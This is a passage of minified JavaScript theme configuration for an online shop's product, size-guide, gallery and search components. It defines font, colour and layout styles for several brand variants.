},accordionAlert:{fontFamily:"OK.primary"},findInstore:{fontFamily:"OK.primary"},storeResultCard:{fontFamily:"OK.primary"},storeResultName:{fontFamily:"OK.primary"},quantityLabel:{textTransform:"capitalize",letterSpacing:"0.02em",fontWeight:600,color:"#363736"}},PT:{imageGalleryContainer:{flexBasis:{base:"initial",md:"54%"},maxWidth:{base:"full",md:"54%"},transform:{base:"initial",md:"translateY(-27px)",lg:"translateY(-40px)"}},contentContainer:{flexBasis:{base:"initial",md:"40%"},maxWidth:{base:"full",md:"40%"}},productTitle:{color:"#101111",fontFamily:"PT.primary",fontSize:{base:"23px",md:"28px",lg:"28px"},fontStyle:"normal",fontWeight:"bold",lineHeight:{base:"25px",md:"31px",lg:"31px"},letterSpacing:".1em"},productPrice:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWas:{color:"#5B5C5C"},productTitleSticky:{fontFamily:"PT.primary",fontWeight:"normal",letterSpacing:"normal",textTransform:"none"},productPriceSticky:{fontFamily:"PT.primary",fontWeight:"bold"},productPriceWasSticky:{fontFamily:"PT.primary",color:"#5b5c5c",fontWeight:"normal"},productDiscount:{color:"#BE6A6B",fontWeight:"bold"},mobileSizeSelectorHeading:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"700",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStock:{fontFamily:"PT.primary",lineHeight:"160%",letterSpacing:"normal",textTransform:"none"},mobileSizeSelectorOutOfStockLink:{fontFamily:"PT.primary",fontWeight:"700"},productPricePromo:{fontFamily:"PT.primary"},drawerOnOpenBtn:{color:"#5B5C5C",fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px"},drawerHeading:{fontFamily:"PT.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"PT.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"PT.primary"},drawerProductInfoItem:{fontFamily:"PT.primary"},accordionLabel:{fontFamily:"PT.primary"},accordionItem:{fontFamily:"PT.primary"},accordionButton:{fontFamily:"PT.primary"},accordionInputLabel:{fontFamily:"PT.primary"},accordionInputField:{fontFamily:"PT.primary"},accordionInputErrorMsg:{fontFamily:"PT.primary"},accordionProductInstructions:{fontFamily:"PT.primary"},accordionAlert:{fontFamily:"PT.primary"},findInstore:{fontFamily:"PT.primary",fontStyle:"normal",fontWeight:"normal",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.02em",textDecoration:"underline",textTransform:"none",color:"#5b5c5c"},storeResultCard:{fontFamily:"PT.primary"},storeResultName:{fontFamily:"PT.primary"},loyaltySx:{".loyalty-title":{padding:{base:"16px 10px",md:"16px 17px"},letterSpacing:"0.56px",lineHeight:{base:"24px",md:"24px"}}},quantityLabel:{textTransform:"capitalize"}},LC:{productTitle:{color:"#101111",fontFamily:"LC.primary",fontSize:{base:"32px",md:"34px",lg:"54px"},fontStyle:"italic",fontWeight:"bold",lineHeight:{base:"1.1",md:"1.1",lg:"1.1"},letterSpacing:"normal"},productPrice:{fontFamily:"LC.primary",fontWeight:"bold",fontSize:"22px",lineHeight:"1.2"},productPriceWas:{fontSize:"22px",lineHeight:"1.2"},productDiscount:{color:"#F14345"},contentAssetSX:{},productTitleSticky:{fontFamily:"LC.primary"},productPriceSticky:{fontFamily:"LC.primary",fontWeight:"500"},productPriceWasSticky:{fontFamily:"LC.primary"},mobileSizeSelectorHeading:{fontFamily:"LC.primary",fontWeight:"700",letterSpacing:"normal"},mobileSizeSelectorOutOfStock:{color:"#F14345",fontFamily:"LC.primary",letterSpacing:"0.14px"},mobileSizeSelectorOutOfStockLink:{fontFamily:"LC.primary",fontWeight:"500"},productPricePromo:{fontFamily:"LC.primary"},drawerOnOpenBtn:{fontFamily:"LC.primary"},drawerHeading:{fontFamily:"LC.primary"},drawerCloseIcon:{},drawerHeadingContent:{fontFamily:"LC.primary"},drawerProductInfoContainer:{},drawerProductInfoTitle:{fontFamily:"LC.primary"},drawerProductInfoItem:{fontFamily:"LC.primary"},accordionLabel:{fontFamily:"LC.primary"},accordionItem:{fontFamily:"LC.primary"},accordionButton:{fontFamily:"LC.primary"},accordionInputLabel:{fontFamily:"LC.primary"},accordionInputField:{fontFamily:"LC.primary"},accordionInputErrorMsg:{fontFamily:"LC.primary"},accordionProductInstructions:{fontFamily:"LC.primary"},accordionAlert:{fontFamily:"LC.primary"},findInstore:{fontFamily:"LC.primary"},storeResultCard:{fontFamily:"LC.primary"},storeResultName:{fontFamily:"LC.primary"}}},parts:["productTitle","productPrice","productPriceWas","productPricePromo","rewardPointWrap","rewardPoint","ratingLink","loyaltySx"]},PdpAccordion:{baseStyle:{accordionButtonTitle:{color:"#101111",fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",fontWeight:"bold",lineHeight:"16px",letterSpacing:"0.28px",textTransform:"uppercase",textAlign:"left"},accordionButtonSubTitle:{color:"#595D5F",fontFamily:"CUM.primary",fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"19.2px",textAlign:"left"},accordionPanelText:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"xs",lineHeight:"19px",display:"flex",alignItems:"center",marginBottom:"10px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase",paddingY:4},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"CUM.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},accordionPanelProductDetailItem:{backgroundColor:"#fafafb",marginBottom:"4px"},accordionPanelProductDetailTitle:{color:"#595d5f",padding:"14px",width:"35%",fontWeight:700},accordionPanelProductDetailValue:{color:"#595d5f",padding:"14px",width:"65%",fontWeight:"normal"},productSizeGuide:{overflowX:"scroll",h2:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:{base:"-0.38px",md:"-0.44px"},margin:"12.5px 0",_first:{marginTop:0}},"table,table[border]":{borderCollapse:"collapse",display:"block",marginBottom:12,th:{padding:"4px",border:"1px solid gray"},td:{padding:"4px",border:"1px solid gray",borderBottom:"1px solid #ced4da"}}}},variants:{OK:{accordionButtonTitle:{color:"#363736",fontFamily:"OK.primary",fontWeight:"semibold",lineHeight:"22px",letterSpacing:".02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"OK.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelTextBold:{color:"#363736"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"OK.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"OK.primary"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"19px",md:"22px"},fontWeight:"600",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},PT:{accordionButtonTitle:{fontFamily:"PT.primary",fontSize:"sm",fontWeight:"bold",lineHeight:"22px",letterSpacing:"0.02em",textTransform:"capitalize"},accordionButtonSubTitle:{color:"#5b5c5c",fontFamily:"PT.primary",lineHeight:"19px"},accordionPanelText:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#5b5c5c",fontFamily:"PT.primary"},accordionPanelProjectInfoSX:{color:"#5b5c5c",fontFamily:"PT.primary",letterSpacing:"0.56px",p:{marginBottom:"25px"},ul:{marginBottom:"1rem"}},productSizeGuide:{h3:{fontSize:{base:"16px",md:"18px"},fontWeight:"700",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}},LC:{accordionButtonTitle:{fontFamily:"LC.primary",lineHeight:"17px",letterSpacing:"0.01em"},accordionButtonSubTitle:{lineHeight:"19px",letterSpacing:"normal"},accordionPanelText:{letterSpacing:"normal"},accordionPanelTextBold:{color:"#101111",fontWeight:"bold"},accordionBrandLink:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"semibold",fontSize:"xs",lineHeight:"19px",textAlign:"right",textDecoration:"underline",textTransform:"uppercase"},accordionPanelProjectInfoSX:{color:"#595d5f",fontFamily:"LC.primary",fontStyle:"normal",fontWeight:"400",fontSize:"sm",lineHeight:"22px",letterSpacing:"0.5px",p:{marginBottom:"25px"}},productSizeGuide:{h3:{fontSize:{base:"19px",md:"22px"},fontWeight:"900",lineHeight:"1.2",letterSpacing:"normal",margin:"12.5px 0",_first:{marginTop:0}}}}},parts:["accordionButton","accordionButtonSubTitle","accordionPanelText"]},PdpSizeGuide:{baseStyle:{heading:{flex:1,color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase"},productSizeGuide:{overflowX:"scroll",h2:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},h3:{color:"#101111",fontFamily:"CUM.primary",fontSize:{base:"19px",md:"19px"},fontWeight:"black",lineHeight:"22px",letterSpacing:{base:"-.02em",md:"-0.02em"},textTransform:"uppercase",marginRight:5,marginBottom:"24px",_first:{marginTop:0}},table:{color:"#343738",fontFamily:"CUM.primary",fontSize:"12px",fontWeight:"bold",lineHeight:"14px",letterSpacing:"0.02em",height:"100% !important",width:"auto !important",th:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},td:{fontFamily:"CUM.primary",textAlign:"center",border:"1px solid #E1E3E4",width:"1%"},div:{fontFamily:"CUM.primary"},span:{fontFamily:"CUM.primary"}},"table,table[border]":{borderCollapse:"collapse",display:"block"}},closeIcon:{display:"flex",minWidth:5,height:5,marginLeft:"11px",_hover:{backgroundColor:"blackAlpha.100"}}},variants:{OK:{heading:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none"},productSizeGuide:{h3:{fontFamily:"OK.secondary",fontSize:{base:"16px",md:"18px"},fontWeight:"bold",lineHeight:{base:"19px",md:"22px"},letterSpacing:"0em",textTransform:"none",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"OK.primary",letterSpacing:"0.06em",th:{fontFamily:"OK.primary"},td:{fontFamily:"OK.primary"},div:{fontFamily:"OK.primary"},span:{fontFamily:"OK.primary"}}}},PT:{heading:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em"},productSizeGuide:{h3:{fontFamily:"PT.primary",fontSize:{base:"14px",md:"16px"},fontWeight:"bold",lineHeight:{base:"17px",md:"19px"},letterSpacing:"0.1em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"PT.primary",letterSpacing:"0.06em",th:{fontFamily:"PT.primary"},td:{fontFamily:"PT.primary"},div:{fontFamily:"PT.primary"},span:{fontFamily:"PT.primary"}}}},LC:{heading:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em"},productSizeGuide:{h3:{fontFamily:"LC.primary",fontSize:{base:"19px",md:"22px"},fontWeight:"bold",lineHeight:{base:"23px",md:"26px"},letterSpacing:"0em",marginBottom:"24px",_first:{marginTop:0}},table:{fontFamily:"LC.primary",letterSpacing:"0.01em",th:{fontFamily:"LC.primary"},td:{fontFamily:"LC.primary"},div:{fontFamily:"LC.primary"},span:{fontFamily:"LC.primary"}}}}},parts:["heading","closeIcon","productSizeGuide"]},SearchRefinements:{baseStyle:{refinementSearchHeader:{fontFamily:"Inter",alignItems:"center",justifyContent:"center",position:"relative",mx:"auto",width:"full",position:"sticky",top:0,zIndex:1}},variants:{CUM:{refinementSearchInput:{fontFamily:"Inter",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"},_placeholder:{color:"#A1A8AD",fontFamily:"Inter",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6"}}},OK:{refinementSearchHeader:{fontFamily:"Asap",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Asap",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{fontFamily:"Asap"}}},PT:{refinementSearchHeader:{fontFamily:"Mulish",borderBottom:{base:"none",md:"none"}},refinementSearchInput:{fontFamily:"Mulish",border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:"full",borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_placeholder:{color:"#101111",fontFamily:"Mulish",fontSize:"16px",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"uppercase"}}},LC:{refinementSearchHeader:{fontFamily:"Supreme"},refinementSearchInput:{fontFamily:"Supreme",border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:"full",minHeight:"50px",borderRadius:"none",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"},_placeholder:{fontFamily:"Supreme"}}}},parts:["refinementSearchHeader","refinementSearchInput","CUM","OK","PT","LC"]},SizeRefinements:{baseStyle:{sizeButton:{color:"#101111",textTransform:"uppercase",fontWeight:"normal",backgroundColor:"white",borderColor:"#CCCFD2",borderRadius:"base",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#CCCFD2 !important",backgroundColor:"white",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"white",textTransform:"uppercase",fontWeight:"semibold",borderColor:"#101111",borderRadius:"base",backgroundColor:"#101111",minHeight:"54px",padding:"16px 8px",width:{base:"62px",md:"80px"},_hover:{"@media only screen and (min-width: 1024px)":{color:"white",fontWeight:"semibold",borderColor:"#101111",backgroundColor:"#101111"}},_active:{borderColor:"#101111"},_focus:{borderColor:"#101111 !important"}},sizeButtonLabel:{fontFamily:"CUM.primary",fontSize:"sm",fontStyle:"normal",lineHeight:"22px",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"}},variants:{OK:{sizeButton:{borderColor:"#CFCFCF",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#CFCFCF !important",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#DCD2C7 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7",borderRadius:"0px",minHeight:{base:"44px",md:"54"},padding:"8px",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",borderColor:"#DCD2C7",backgroundColor:"#DCD2C7"}},_active:{borderColor:"#DCD2C7"},_focus:{borderColor:"#DCD2C7 !important"}},sizeButtonLabel:{fontFamily:"Barlow"}},PT:{sizeButton:{backgroundColor:"#F7F7F7",borderColor:"transparent",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}},_focus:{borderColor:"transparent !important",backgroundColor:"#F7F7F",_hover:{"@media only screen and (min-width: 1024px)":{borderColor:"#101111 !important"}}}},sizeButtonSelected:{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111",_hover:{"@media only screen and (min-width: 1024px)":{color:"#101111",fontWeight:"normal",backgroundColor:"#F7F7F7",borderColor:"#101111"}}},sizeButtonLabel:{fontFamily:"PT.primary"}},LC:{sizeButton:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonSelected:{borderRadius:"0px",minHeight:{base:"44px",md:"54"}},sizeButtonLabel:{fontFamily:"LC.primary",fontSize:"xs",lineHeight:"19px",letterSpacing:"0.12px"}}},parts:["sizeButton","sizeButtonLabel","CUM","OK","PT","LC"]},SwatchGroup:ge,ProductTurnToBar:{baseStyle:{barTitle:{color:"rgba(0, 0, 0, .87)",fontSize:"sm",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.28",fontWeight:"bold",paddingRight:1},barLink:{color:"#000",fontSize:"11px",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",lineHeight:"1.28",textDecoration:"underline",textAlign:"right",_hover:{textDecoration:"none"}},sliderLabel:{color:"rgba(0, 0, 0, .58)",fontSize:"xs",fontFamily:"Helvetica Neue, Helvetica, Arial, Lucida Grande, sans-serif",letterSpacing:"normal",textTransform:"none",lineHeight:"1.3",marginTop:"2"},sliderTrack:{borderRadius:"0.625rem",height:"0.625rem",backgroundColor:"rgba(0, 0, 0, .12)",cursor:"auto"},sliderThumb:{height:"0.625rem",width:"0.625rem",backgroundColor:"#000",cursor:"auto"}},variants:{CUM:{},OK:{},PT:{},LC:{}},parts:["barTitle","barLink","sliderLabel","sliderTrack","sliderThumb"]},ImageGallery:{baseStyle:{container:{},galleryImageGroup:{},galleryImage:{},galleryImageItem:{position:"relative",flexShrink:0,cursor:"zoom-in",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},labels:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"4px",display:"flex",alignItems:"center",flexWrap:"wrap",zIndex:2},labelsMobile:{padding:"8px 8px 8px 0px",position:"absolute",top:0,left:0,width:"100%",gap:"8px",display:"flex",alignItems:"flex-start",flexDir:"column",flexWrap:"wrap",zIndex:2},label:{fontSize:"10px",fontWeight:700,textTransform:"uppercase",lineHeight:"1.6",padding:"4px 8px",minHeight:"20px",letterSpacing:"0.1px"},galleryVideoItem:{flexShrink:0,cursor:"pointer",maxWidth:{base:"full",md:"48%"},width:"full",height:"auto",_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},galleryImageItemZoom:{},galleryImageItemImg:{height:"80vh",width:"auto",margin:"0 auto"},viewMoreBtn:{color:"#595d5f",fontStyle:"normal",fontWeight:"semibold",fontSize:"14px",lineHeight:"14px",letterSpacing:"0.02em",textTransform:"uppercase",textDecoration:"underline",cursor:"pointer",textAlign:"center",width:"full",py:3},close:{fontSize:"32px",lineHeight:"1",color:"CUM.primary",cursor:"pointer",textAlign:"right",paddingX:3,paddingY:1,height:"80px",_hover:{fontSize:"42px"}},reactSlickSx:{".slick-dots":{display:"flex !important",gap:"8px",left:"20px",bottom:"20px",maxWidth:"fit-content"},".slick-dots li":{width:"7px",height:"7px",margin:"0"},".slick-dots li button":{width:"7px",height:"7px",padding:0},".slick-dots li button:before":{fontSize:"7px",lineHeight:"7px",width:"7px",height:"7px"},".slick-dots li.slick-active button:before":{opacity:1,color:"#101111"}},heroImage:{},heroImageGroup:{marginBottom:2},heroImageSkeleton:{marginBottom:2},thumbnailImageGroup:{},thumbnailImageItem:{flexShrink:0,cursor:"pointer",flexBasis:[20,20,24],borderStyle:"solid",marginBottom:[1,1,2,2],marginRight:[1,1,2,2],_focus:{boxShadow:"outline"},_focusVisible:{outline:0}},thumbnailImageSkeleton:{marginRight:2,width:[20,20,24,24]}},variants:{CUM:{},OK:{viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"19px"}},PT:{label:{padding:"4px",letterSpacing:"normal"},viewMoreBtn:{color:"#5B5C5C",fontStyle:"normal",fontWeight:"normal",lineHeight:"22px"}},LC:{label:{padding:"6px 10px",lineHeight:"1.2"}}},sizes:{sm:{heroImageSkeleton:{maxWidth:["none","none","none","500px"]},heroImage:{maxWidth:["none","none","none","500px"]},galleryImageSkeleton:{maxWidth:["none","none","none","300px"]},galleryImage:{maxWidth:["none","none","none","300px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}}},md:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"49%"}},galleryVideoItem:{maxWidth:{base:"full",md:"49%"}}},half:{galleryImageItem:{maxWidth:{base:"full",md:"50%"}},galleryVideoItem:{maxWidth:{base:"full",md:"50%"}}},full:{heroImageSkeleton:{maxWidth:["none","none","none","680px"]},heroImage:{maxWidth:["none","none","none","680px"]},galleryImageeSkeleton:{maxWidth:["none","none","none","411.5px"]},galleryImage:{maxWidth:["none","none","none","411.5px"]},galleryImageItem:{maxWidth:{base:"full",md:"48%"}},galleryImageItem:{maxWidth:{base:"full",md:"full"}},galleryVideoItem:{maxWidth:{base:"full",md:"48%"}},galleryVideoItem:{maxWidth:{base:"full",md:"full"}}}},defaultProps:{size:"md"},parts:["container","heroImageGroup","heroImage","heroImageSkeleton","thumbnailImageGroup","viewMoreBtn"]},SearchOverlay:{baseStyle:{searchOverlay:{minWidth:"full",width:"full",backgroundColor:"white",zIndex:9999,minHeight:{base:"100vh",md:"540px",lg:"540px"},maxHeight:{base:"auto",md:"fit-content"},overflow:"auto"},searchHeader:{alignItems:"center",justifyContent:"center",position:"relative",marginBottom:{base:"10px"},padding:{base:"16px",md:"0"},px:{base:"16px",md:"24px",lg:"0"},mx:"auto",maxWidth:{base:"100vw"}},container:{maxWidth:"container.xxl",marginLeft:"auto",marginRight:"auto",width:"full",position:"relative",padding:{base:"0"},paddingTop:{base:"0",md:"32px"},paddingBottom:{base:"16px",md:"16px"}},DrawerBody:{padding:0,margin:0},resultsContainer:{justifyContent:"space-between",paddingTop:{base:"10px",md:"24px",lg:"32px"},paddingBottom:"24px",paddingLeft:"16px",paddingRight:"16px",marginLeft:"auto",marginRight:"auto",flexDirection:{base:"column",md:"row"},flexWrap:"wrap"},column:{maxWidth:{base:"100%",md:"160px",lg:"180px",xl:"200px"},minWidth:{base:"100%",md:"150px",lg:"160px",xl:"190px"},flex:"1",marginBottom:{base:"24px",md:"24px",lg:"16px"},_last:{marginRight:0}},columnNoResults:{marginRight:0,minWidth:"10px",flex:"0"},columnMiddle:{flex:{base:"1",md:"1 0 65%",xl:"2"},maxWidth:{base:"100%",md:"714px",lg:"800px"},marginBottom:{base:"32px",md:"24px",lg:"16px"},width:"100%"},columnLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"24px"},popularLabelWrap:{alignItems:"center",justifyContent:"space-between",marginBottom:"0"},loaderWrap:{alignItems:"center",justifyContent:"center",marginY:"0.5rem"},closeIcon:{top:{base:"auto",md:"auto",lg:"12px"},position:{base:"relative",lg:"absolute"},display:"block",right:{base:"auto",md:"0",lg:"16px",xl:"32px"},fontWeight:400,fontSize:"14px",textDecoration:"none",lineHeight:"1.2",color:"#101111",display:"flex",alignItems:"center",_hover:{textDecoration:"underline"}},article:{borderBottom:"1px",width:"100%",alignItems:"center",justifyContent:"space-between",paddingBottom:"12px",paddingTop:"12px",display:"flex",fontWeight:"600",_hover:{textDecoration:"none"}},products:{alignItems:"flex-start",justifyContent:{base:"stretch",lg:"flex-start"},gap:"12px",flexDirection:"row",flexWrap:{base:"wrap",lg:"nowrap"}},productTile:{maxWidth:{base:"50%",md:"25%",lg:"25%"},minWidth:{base:"47%",md:"23.5%",lg:"23.5%"},flex:1},categories:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap"},category:{marginRight:"16px",marginTop:"0",fontStyle:"normal",fontWeight:"400",lineHeight:"1.4",color:"#101111",fontSize:"14px",textDecoration:"underline",textTransform:"capitalize",_hover:{textDecoration:"none"}},trending:{flexWrap:"none",flexDirection:"column"},suggestions:{alignItems:"flex-start",justifyContent:"flex-start",flexDirection:"row",flexWrap:"wrap",marginBottom:{base:"8px",md:"16px"}},suggestion:{marginRight:"16px",marginBottom:"16px",fontStyle:"normal",fontWeight:400,lineHeight:"1.4",color:"#a1a8ad",fontSize:"14px",textDecoration:"underline",minWidth:"100%",_hover:{textDecoration:"none"}},noResults:{fontWeight:400,fontSize:"14px",lineHeight:1.6,color:"#595d5f",margin:"0 0 34px",textAlign:"left"}},variants:{CUM:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#f6f6f7",_hover:{borderColor:"#cccfd2",backgroundColor:"#f6f6f7"},_focus:{borderColor:"#101111",backgroundColor:"#f6f6f7"}},searchHeader:{borderBottom:{base:"1px solid #E1E3E4",md:"none"}},columnLabel:{fontSize:"12px",fontFamily:"CUM.primary",textTransform:"uppercase",color:"#101111",fontWeight:"700",letterSpacing:"0.24px"},closeIcon:{},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"underline",textTransform:"uppercase"},article:{fontSize:"12px",color:"#101111",fontWeight:"600",borderColor:"#f6f6f7",letterSpacing:"0.01em"},categories:{gap:"0.5rem"},category:{lineHeight:"16px",paddingTop:"12px",paddingBottom:"12px",paddingLeft:"16px",paddingRight:"16px",marginRight:"0px",border:"1px solid #cccfd2",borderRadius:"4px",textTransform:"capitalize",textDecoration:"none",_hover:{borderColor:"#101111"}},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},OK:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"80vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:600,fontFamily:"OK.primary"},closeIcon:{textTransform:"uppercase",fontWeight:600},viewAllLink:{fontSize:"12px",fontWeight:"400",textDecoration:"none",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"1rem"},category:{paddingTop:"5px",paddingBottom:"5px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},PT:{searchInput:{border:"none",borderBottom:"1px",borderBottomStyle:"solid",borderBottomColor:{base:"#5B5C5C",md:"#cfcfcf"},width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"none",backgroundColor:"#fff",_hover:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"},_focus:{borderColor:{base:"#5B5C5C",md:"#cfcfcf"},backgroundColor:"#fff"}},searchHeader:{},columnLabel:{fontSize:"14px",textTransform:"uppercase",color:"#101111",fontWeight:"600",fontFamily:"PT.primary",letterSpacing:"0.84px"},closeIcon:{fontWeight:600,fontSize:"12px",letterSpacing:"0.06em",textTransform:"uppercase"},viewAllLink:{fontSize:"12px",fontWeight:500,textDecoration:"none",letterSpacing:"0.01em",textTransform:"uppercase"},article:{fontSize:["12px"],color:"#101111",fontWeight:"600",borderColor:"#f6f6f7"},categories:{gap:"8px"},category:{paddingTop:"5px",paddingBottom:"5px",fontWeight:400,fontSize:"14px"},products:{gap:"8px"},trending:{flexWrap:"wrap",flexDirection:"row",gap:"0.5rem"}},LC:{searchInput:{border:"1px",borderStyle:"solid",borderColor:"#cccfd2",width:{base:"85vw",md:"650px",lg:"800px",xl:"800px"},borderRadius:"full",backgroundColor:"#ffffff",_hover:{borderColor:"#cccfd2",backgroundColor:"#ffffff"},_focus:{borderColor:"#101111",backgroundColor:"#ffffff"}},searchHeader:{borderBottom:{base:"1px solid 